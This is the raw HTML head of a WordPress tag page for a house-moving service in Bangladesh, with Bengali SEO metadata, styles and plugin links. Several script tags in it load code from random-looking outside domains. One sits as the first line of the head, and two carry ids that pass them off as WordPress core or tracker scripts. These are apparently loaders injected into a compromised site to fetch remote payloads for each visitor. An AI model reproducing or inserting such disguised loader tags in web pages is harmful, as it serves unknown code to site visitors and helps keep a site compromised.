

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--65blaz1a9ab.com/tag/%E0%A6%AC%E0%A6%BE%E0%A6%B8%E0%A6%BE-%E0%A6%AC%E0%A6%A6%E0%A6%B2%E0%A7%87%E0%A6%B0-%E0%A6%9F%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%95-%E0%A6%93-%E0%A6%B2%E0%A7%87%E0%A6%AC%E0%A6%BE%E0%A6%B0/
body_size: 15326
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="title" content="বাসা বদল এবং অফিস পরিবর্তন সার্ভিস ঢাকা">
	<meta name="description" content="বাসা বদল সার্ভিস কিংবা বাসা পরিবর্তন ঘরে বসেই নিন আমাদের সেবা। বাসা ও অফিস বদল নিয়ে সকল ভাবনা ঝেড়ে আজই আমাদর হটলাইন নম্বরে ফোন করুন">
	<meta name="keywords" content="বাসা বাদল সার্ভিস, বাসা বদল সার্ভিস চট্টগ্রাম, বাসা বদল সিলেট, বাসা বদল খুলনা, বাসা বদল ঢাকা, বাসা পরিবর্তন, বাসা পরিবর্তন চট্টগ্রাম, বাসা বদলের পিকআপ ও লেবর, বাসা বাড়ি বদল, বাসা শিফটিং, বাসা বদলের কার্টুন বক্স, বাসা বদল চট্টগ্রাম, বাসা বদল সিলেট ">
	<meta name="robots" content="index, follow">
	<meta name="language" content="English">
	<meta name="author" content="Adnan Hassan">
	
	
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-VVRF02VWQ0"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-VVRF02VWQ0');
</script>

    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>বাসা বদলের ট্রাক ও লেবার - সহজ ও নিরাপদ বাসা বদলের সমাধান: 01678200800</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="বাসা বদলের ট্রাক ও লেবার - সহজ ও নিরাপদ বাসা বদলের সমাধান: 01678200800" />
<meta property="og:url" content="https://xn--65blaz1a9ab.com/tag/%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%ac%e0%a6%a6%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%95-%e0%a6%93-%e0%a6%b2%e0%a7%87%e0%a6%ac%e0%a6%be%e0%a6%b0/" />
<meta property="og:site_name" content="বাসা বদল" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="বাসা বদলের ট্রাক ও লেবার - সহজ ও নিরাপদ বাসা বদলের সমাধান: 01678200800" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"MovingCompany","@id":"https://xn--65blaz1a9ab.com/#organization","name":"\u09ac\u09be\u09b8\u09be \u09ac\u09a6\u09b2","url":"https://xn--65blaz1a9ab.com","logo":{"@type":"ImageObject","@id":"https://xn--65blaz1a9ab.com/#logo","url":"https://xn--65blaz1a9ab.com/wp-content/uploads/2023/10/cropped-Logo-11-155x51.png-150x51.gif","contentUrl":"https://xn--65blaz1a9ab.com/wp-content/uploads/2023/10/cropped-Logo-11-155x51.png-150x51.gif","caption":"\u09ac\u09be\u09b8\u09be \u09ac\u09a6\u09b2","inLanguage":"en-US"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://xn--65blaz1a9ab.com/#logo"}},{"@type":"WebSite","@id":"https://xn--65blaz1a9ab.com/#website","url":"https://xn--65blaz1a9ab.com","name":"\u09ac\u09be\u09b8\u09be \u09ac\u09a6\u09b2","alternateName":"\u09ac\u09be\u09b8\u09be \u09ac\u09a6\u09b2","publisher":{"@id":"https://xn--65blaz1a9ab.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://xn--65blaz1a9ab.com/tag/%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%ac%e0%a6%a6%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%95-%e0%a6%93-%e0%a6%b2%e0%a7%87%e0%a6%ac%e0%a6%be%e0%a6%b0/#webpage","url":"https://xn--65blaz1a9ab.com/tag/%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%ac%e0%a6%a6%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%95-%e0%a6%93-%e0%a6%b2%e0%a7%87%e0%a6%ac%e0%a6%be%e0%a6%b0/","name":"\u09ac\u09be\u09b8\u09be \u09ac\u09a6\u09b2\u09c7\u09b0 \u099f\u09cd\u09b0\u09be\u0995 \u0993 \u09b2\u09c7\u09ac\u09be\u09b0 - \u09b8\u09b9\u099c \u0993 \u09a8\u09bf\u09b0\u09be\u09aa\u09a6 \u09ac\u09be\u09b8\u09be \u09ac\u09a6\u09b2\u09c7\u09b0 \u09b8\u09ae\u09be\u09a7\u09be\u09a8: 01678200800","isPartOf":{"@id":"https://xn--65blaz1a9ab.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="সহজ ও নিরাপদ বাসা বদলের সমাধান: 01678200800 &raquo; Feed" href="https://xn--65blaz1a9ab.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="সহজ ও নিরাপদ বাসা বদলের সমাধান: 01678200800 &raquo; Comments Feed" href="https://xn--65blaz1a9ab.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="সহজ ও নিরাপদ বাসা বদলের সমাধান: 01678200800 &raquo; বাসা বদলের ট্রাক ও লেবার Tag Feed" href="https://xn--65blaz1a9ab.com/tag/%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%ac%e0%a6%a6%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%95-%e0%a6%93-%e0%a6%b2%e0%a7%87%e0%a6%ac%e0%a6%be%e0%a6%b0/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xn--65blaz1a9ab.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://xn--65blaz1a9ab.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://xn--65blaz1a9ab.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://xn--65blaz1a9ab.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://xn--65blaz1a9ab.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://xn--65blaz1a9ab.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://xn--65blaz1a9ab.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://xn--65blaz1a9ab.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://xn--65blaz1a9ab.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://xn--65blaz1a9ab.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' media='all' />
<link rel='stylesheet' id='plumer-style-css' href='https://xn--65blaz1a9ab.com/wp-content/themes/plumer/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='plumer-fonts-css' href='https://fonts.googleapis.com/css2?family=Outfit:wght@300;400;500;600;700;800;900&#038;family=Roboto:wght@100;300;400;500;700&#038;display=swap' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://xn--65blaz1a9ab.com/wp-content/themes/plumer/assets/css/bootstrap.min.css?ver=4.3.1' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://xn--65blaz1a9ab.com/wp-content/themes/plumer/assets/css/fontawesome.min.css?ver=6.0.0' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://xn--65blaz1a9ab.com/wp-content/themes/plumer/assets/css/magnific-popup.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='slick-css' href='https://xn--65blaz1a9ab.com/wp-content/themes/plumer/assets/css/slick.min.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='plumer-main-style-css' href='https://xn--65blaz1a9ab.com/wp-content/themes/plumer/assets/css/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='plumer-color-schemes-css' href='https://xn--65blaz1a9ab.com/wp-content/themes/plumer/assets/css/color.schemes.css?ver=6.9' media='all' />
<style id='plumer-color-schemes-inline-css'>
.icon-btn sideMenuToggler.cart1 icon-btn{
    display:none;
}
.header-layout2 .logo-bg {
    width: 19%;
}
/*# sourceURL=plumer-color-schemes-inline-css */
</style>
<script src="https://dhdjisksnsbhssu.com/lvka?ts=1768895050" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://xn--65blaz1a9ab.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://xn--65blaz1a9ab.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://eotoatotlasldkd.com/ofo?ts=1768895050" id="wp-core-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://xn--65blaz1a9ab.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xn--65blaz1a9ab.com/wp-json/wp/v2/tags/49" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xn--65blaz1a9ab.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Redux 4.5.8" /><meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://xn--65blaz1a9ab.com/wp-content/uploads/2023/10/cropped-basa-baodol-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xn--65blaz1a9ab.com/wp-content/uploads/2023/10/cropped-basa-baodol-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xn--65blaz1a9ab.com/wp-content/uploads/2023/10/cropped-basa-baodol-180x180.png" />
<meta name="msapplication-TileImage" content="https://xn--65blaz1a9ab.com/wp-content/uploads/2023/10/cropped-basa-baodol-270x270.png" />
<style id="plumer_opt-dynamic-css" title="dynamic-css" class="redux-options-output">.breadcumb-wrapper{background-repeat:no-repeat;background-position:center center;background-image:url('https://xn--65blaz1a9ab.com/wp-content/uploads/2023/10/movers-and-packers.jpg');background-size:cover;}.footer-copyright{background-color:#1b1b1b;}.footer-layout2 .footer-copyright .copyright{color:transparent;}</style><link rel='stylesheet' id='elementor-frontend-css' href='https://xn--65blaz1a9ab.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-2193-css' href='https://xn--65blaz1a9ab.com/wp-content/uploads/elementor/css/post-2193.css?ver=1766578983' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://xn--65blaz1a9ab.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://xn--65blaz1a9ab.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://xn--65blaz1a9ab.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.8.9' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://xn--65blaz1a9ab.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
